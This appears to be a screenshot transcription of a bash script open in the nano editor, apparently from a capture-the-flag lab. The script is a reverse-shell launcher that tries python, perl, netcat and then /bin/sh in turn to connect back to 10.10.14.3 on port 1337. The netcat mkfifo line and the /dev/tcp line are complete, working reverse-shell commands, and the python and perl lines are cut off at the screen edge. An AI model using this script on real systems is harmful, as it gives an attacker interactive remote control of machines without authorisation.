 GNU nano 5.4
#!/bin/bash
if command -v python > /dev/null 2>&1; then
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.conne
exit;
fi
if command -v perl > /dev/null 2>&1; then
perl -e 'use Socket;$i="10.10.14.3";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(
exit;
fi
if command -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 1337 >/tmp/f
exit;
fi
if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/10.10.14.3/1337 0>&1
exit;
fi